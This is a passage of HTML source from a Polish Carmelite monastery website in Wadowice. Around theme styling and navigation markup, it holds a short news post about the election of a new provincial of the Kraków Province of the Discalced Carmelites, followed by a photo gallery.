a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #444444;}#Footer a {color: #333333;}#Footer a:hover {color: #1e1e1e;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #3d3c3c;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #000000;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #000000;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #593018;}#Sliding-top a:hover {color: #a80000;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #593018;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #593018;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(89,48,24,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #593018;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #593018;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #593018;}.sliding_box .desc_wrapper:after {border-bottom-color: #593018;}.counter .icon_wrapper i {color: #593018;}.quick_fact .number-wrapper {color: #593018;}.progress_bars .bars_list li .bar .progress {background-color: #593018;}a:hover.icon_bar {color: #593018 !important;}a.content_link, a:hover.content_link {color: #593018;}a.content_link:before {border-bottom-color: #593018;}a.content_link:after {border-color: #593018;}.get_in_touch, .infobox {background-color: #593018;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #593018;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #593018;}.how_it_works .image .number {background: #593018;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #593018;}.trailer_box.plain .desc .subtitle {color: #593018;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #593018;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #593018;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #593018;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #593018;}.list_item.lists_1 .list_left {background-color: #593018;}.list_item .list_left {color: #593018;}.feature_list ul li .icon i {color: #593018;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #593018;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #593018;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #593018;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #593018;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #593018;}.pricing-box .plan-inside ul li .yes {background: #593018;}.pricing-box-box.pricing-box-featured {background: #593018;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #593018 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #593018 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar { border-bottom: 1px solid #d3d3d3; }

.post-nav {
    display: none;
}

.resizelistener {
object-fit: cover;
    width: 100%;
    height: 100% !important;
    visibility: inherit;
    opacity: 1;
    position: absolute;
    left: 0px;
    top: 0% !important;
    display: block;
    background-size: cover;
}

.header-classic #Action_bar, .header-plain #Action_bar, .header-stack #Action_bar {
    background-color: #ffffff;
    border-bottom: 1px solid #f2f2f2;
}

.header-classic #Action_bar .contact_details li, .header-classic #Action_bar .social, .header-classic #Action_bar .social-menu {
    padding: 3px 0;
}

.ikony, .one-third.column {
margin-bottom: 5px;
}

.margines-dol {
margin-bottom: 0;
}

.infobox {
background-color: #d2d2d2;
}

.icon-comment-empty-fa {
display: none;
}

.post-comments {
display: none;
}

.date-hide>span{
display: none;
}

#Footer, #Footer .widget_recent_entries ul li a {
    color: #444444;
}

.post-meta {
display: none;
}

#Top_bar .menu li ul li {
    padding: 0;
    width: 300px;
    position: relative;
    font-weight: 400;
}

.single-photo-wrapper123 {
    text-align: center;
display:none;
}

.image_frame, .wp-caption {
    display: block;
    margin: 0;
    border-width: 5px;
    border-style: solid;
    max-width: 100%;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.c {
display: none;
}

.border-radius {
	border-radius: 20px;
}

.column_sidebar_widget .widget {
    margin: 30px 0 !important;
    padding: 0 !important;
}

.ui-tabs .ui-tabs-nav li.ui-state-active a {
    color: #593018;
    font-size: 20px;
}

.ui-tabs .ui-tabs-nav li a {
    font-size: 20px;
}

.flex {
	display: flex;
}

.Recent_posts ul li .desc h6 {
    position: relative;
    z-index: 2;
    margin-bottom: 0px;
    padding-bottom: 4px;
    border-bottom-width: 1px;
    font-size: 12px;
    line-height: 18px;
}

.Recent_posts ul li .desc .date {
    position: relative;
    z-index: 2;
    font-size: 10px;
}

.Latest_news ul li .desc h5 {
    margin: 0 0 7px;
    font-size: 15px;
	line-height: 20px;
    font-weight: 600;
}

.Latest_news h3 {
	border-bottom: 2px solid #603124;
    padding-bottom: 20px;
}

.Latest_news ul li .desc .post-excerpt {
    margin: 10px 0 5px;
    font-size: 14px;
    line-height: 22px;
}

.widget>h3 {
    font-size: 18px;
    line-height: 22px;
}

#Top_bar .menu > li > a span:not(.description) {
    padding: 0 15px;
}

ul.list_mixed2 li, ul.list_check2 li, ul.list_star2 li, ul.list_idea2 li, ul.list_custom2 li {
    position: relative;
    margin: 0 0 20px 0;
    padding-left: 50px;
}

ul.list_mixed2, ul.list_check2, ul.list_star2, ul.list_idea2, ul.list_custom2 {
    list-style: none;
    margin-left: 0;
}

ul.list_mixed2 li:before, ul.list_check2 li:before, ul.list_star2 li:before, ul.list_idea2 li:before, ul.list_custom2 li i {
    color: #ffffff;
}

ul.list_mixed2 li:before, ul.list_check2 li:before, ul.list_star2 li:before, ul.list_idea2 li:before {
    font-family: "mfn-icons";
    overflow: hidden;
    position: absolute;
    left: 20px;
    top: 0;
    font-size: 17px;
}

ul.list_check2 li:before, li.list_check2:before {
    content: '\e841';
}

ul.list_mixed2 li:after, ul.list_check2 li:after, ul.list_star2 li:after, ul.list_idea2 li:after, ul.list_custom2 li:after {
    content: "";
    width: 70px;
    height: 1px;
    overflow: hidden;
    background: rgba(0,0,0,.08);
    position: absolute;
    left: 0;
    bottom: -11px;
}
/*# sourceURL=mfn-custom-inline-css */
</style>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://karmel-wadowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmel-wadowice.pl/wp-json/wp/v2/posts/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karmel-wadowice.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://karmel-wadowice.pl/nowy-prowincjal-krakowskiej-prowincji-zakonu-karmelitow-bosych/" />
<link rel='shortlink' href='https://karmel-wadowice.pl/?p=1129' />

</head>

<body class="wp-singular post-template-default single single-post postid-1129 single-format-standard wp-theme-betheme with_aside aside_right color-custom style-default button-default layout-full-width if-zoom if-caption-on hide-love header-stack header-center sticky-white ab-hide subheader-title-left menu-arrow-bottom menuo-right menuo-arrows menuo-no-borders menuo-sub-active footer-copy-center mobile-tb-left mobile-side-slide mobile-mini-mr-lc mobile-header-mini be-2302">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://karmel-wadowice.pl" title="Karmel-wadowice.pl - Strona zakonu braci karmelitów w Wadowicach" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300.png" data-retina="http://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-retina-600.png" data-height="98" alt="logo-main-300" width="" data-no-retina /><img class="logo-sticky scale-with-grid " src="https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300.png" data-retina="http://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-retina-600.png" data-height="98" alt="logo-main-300" width="" data-no-retina /><img class="logo-mobile scale-with-grid " src="https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300.png" data-retina="http://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-retina-600.png" data-height="98" alt="logo-main-300" width="" data-no-retina /><img class="logo-mobile-sticky scale-with-grid " src="https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300.png" data-retina="http://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-retina-600.png" data-height="98" alt="logo-main-300" width="" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-1330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Klasztor</span></a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://karmel-wadowice.pl/"><span><i style="color: rgb(89, 48, 24);" class="fa fa-home fa-lg" aria-hidden="true"></i></span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/historia-klasztoru/"><span>Historia klasztoru</span></a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/wspolnota-zakonna/"><span>Wspólnota zakonna</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.karmel.pl/powolania/"><span>Powołania</span></a></li>
</ul>
</li>
<li id="menu-item-1336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Sanktuarium</span></a>
<ul class="sub-menu">
	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/wydarzenia/"><span>Wydarzenia</span></a></li>
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/ogloszenia-duszpasterskie/"><span>Ogłoszenia duszpasterskie</span></a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/sanktuarium-i-kosciol/"><span>Sanktuarium i kościół</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/cudowny-obraz-sw-jozefa/"><span>Cudowny obraz św. Józefa</span></a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/kult-sw-jozefa-w-karmelu/"><span>Kult św. Józefa w Karmelu</span></a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/modlitwy/"><span>Modlitwy do św. Józefa</span></a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/wielka-nowenna/"><span>Wielka Nowenna</span></a></li>
</ul>
</li>
<li id="menu-item-1431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Śladami Świętych</span></a>
<ul class="sub-menu">
	<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/sw-rafal-kalinowski/"><span>Św. Rafał Kalinowski</span></a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/sw-jan-pawel-ii-i-wadowice/"><span>Św. Jan Paweł II i Wadowice</span></a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/bl-alfons-mazurek/"><span>Bł. Alfons Mazurek</span></a></li>
	<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/sl-b-rudolf-warzecha/"><span>Sł. B. Rudolf Warzecha</span></a></li>
</ul>
</li>
<li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Posługa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/msze-swiete/"><span>Msze święte</span></a></li>
	<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/uroczystosci-i-nabozenstwa/"><span>Uroczystości i nabożeństwa</span></a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/spowiedz-swieta/"><span>Spowiedź święta</span></a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/sakrament-malzenstwa-i-inne-sakramenty/"><span>Sakrament małżeństwa i inne sakramenty</span></a></li>
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/nakladanie-szkaplerza-i-poswiecanie-dewocjonaliow/"><span>Nakładanie szkaplerza i poświęcanie dewocjonaliów</span></a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/umawianie-oprowadzania-grup/"><span>Umawianie oprowadzania grup</span></a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/intencje-mszalne/"><span>Intencje mszalne</span></a></li>
</ul>
</li>
<li id="menu-item-1482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Duszpasterstwa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/swiecki-zakon-karmelitow-bosych/"><span>Świecki Zakon Karmelitów Bosych</span></a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/grupa-modlitwy-karmelitanskiej/"><span>Grupa modlitwy karmelitańskiej</span></a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/mezczyzni-sw-jozefa/"><span>Mężczyźni św. Józefa</span></a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/wspolnota-odnowy-w-duchu-swietym-karmel/"><span>Wspólnota Odnowy w Duchu Świętym „KARMEL”</span></a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/wspolnota-effatha/"><span>Wspólnota Effatha</span></a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/domowy-kosciol/"><span>Domowy Kościół</span></a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/stowarzyszenie-przyjaciol-o-rudolfa-warzechy/"><span>Stowarzyszenie Przyjaciół o. Rudolfa Warzechy</span></a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/diakonia-przyjaciol-sl-bozej-kunegundy-siwiec/"><span>Diakonia Przyjaciół Sł. Bożej Kunegundy Siwiec</span></a></li>
</ul>
</li>
<li id="menu-item-1483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Instytucje</span></a>
<ul class="sub-menu">
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/dom-rekolekcyjny/"><span>Dom Rekolekcyjny</span></a></li>
</ul>
</li>
<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Media</span></a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/foto/"><span>Foto</span></a></li>
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/audio/"><span>Audio</span></a></li>
</ul>
</li>
<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://karmel-wadowice.pl/ogloszenia-duszpasterskie/"><span>Ogłoszenia duszpasterskie</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://karmel-wadowice.pl/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Wprowadź szukaną frazę" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-1129" class="no-share post-1129 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellanea">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://karmel-wadowice.pl/nowenna-i-uroczystosc-matki-bozej-szkaplerznej/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://karmel-wadowice.pl/nowo-mianowany-przeor-naszego-klasztoru/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Nowy Prowincjał Krakowskiej Prowincji Zakonu Karmelitów Bosych</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="675" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-1200x675.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper ">
<p>Odbywająca się w&nbsp;tych dniach w&nbsp;naszym wadowickim klasztorze X Kapituła Prowincjalna Krakowskiej Prowincji Zakonu Karmelitów Bosych dokonała dzisiaj wyboru nowego Prowincjała, którym&nbsp;został o. Piotr Jackowski, dotychczasowy przeor wspólnoty w&nbsp;Lublinie.</p>



<p>Współbracia obecni na Kapitule, a także członkowie naszej wadowickiej wspólnoty, wzięli udział w uroczystym homagium, czyli ceremonii będącej symbolicznym wyrazem uznania autorytetu nowo wybranego przełożonego oraz poddania się w posłuszeństwie jego władzy.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3.jpg"><img decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3-1024x683.jpg" alt="" data-id="1130" data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1130" class="wp-image-1130" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/1-Large-3.jpg 1620w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3-1024x683.jpg" alt="" data-id="1131" data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1131" class="wp-image-1131" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/3-Large-3.jpg 1620w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-1024x683.jpg" alt="" data-id="1132" data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1132" class="wp-image-1132" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/4-1-Large-3.jpg 1620w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3-1024x683.jpg" alt="" data-id="1133" data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1133" class="wp-image-1133" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/8-Large-3.jpg 1620w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4-1024x683.jpg" alt="" data-id="1134" 